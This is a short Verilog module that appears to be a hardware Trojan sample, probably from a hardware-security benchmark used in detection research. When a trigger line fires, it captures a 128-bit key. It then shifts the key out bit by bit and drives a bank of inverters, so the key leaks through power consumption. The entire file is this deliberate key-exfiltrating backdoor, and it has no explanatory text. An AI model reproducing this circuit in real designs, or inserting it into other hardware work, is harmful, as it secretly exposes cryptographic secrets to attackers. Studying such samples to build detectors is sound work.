
<source format=v>
`timescale 1ns / 1ps
module TSC(
    input clk,
    input rst,
	 input [127:0] key,
	 input Tj_Trig
    );

	 reg [127:0] SECRETKey; 
	 reg [127:0] COUNTER; 
	 reg LEAKBit; 
	 wire INV1_out, INV2_out, INV3_out, INV4_out, INV5_out, INV6_out, INV7_out, INV8_out, INV9_out, INV10_out, INV11_out; 
	 
	 always @(rst, clk)
	 begin
			if (rst == 1)
				COUNTER <= 0;
			else
				COUNTER <= COUNTER + 1;
	 end

	 always @(posedge Tj_Trig, posedge COUNTER[127])
	 begin
			if (Tj_Trig == 1)
				SECRETKey <= key;
			else
				SECRETKey <= SECRETKey >> 1;
	 end

	 always @ (SECRETKey)
	 begin
			LEAKBit <= SECRETKey[0];
	 end

	 assign INV1_out = ~(LEAKBit);
	 assign INV2_out = ~(INV1_out);
	 assign INV3_out = ~(INV1_out);
	 assign INV4_out = ~(INV1_out);
	 assign INV5_out = ~(INV1_out);
	 assign INV6_out = ~(INV1_out);
	 assign INV7_out = ~(INV1_out);
	 assign INV8_out = ~(INV1_out);
	 assign INV9_out = ~(INV1_out);
	 assign INV10_out = ~(INV1_out);
	 assign INV11_out = ~(INV1_out);
	 
endmodule

</source>
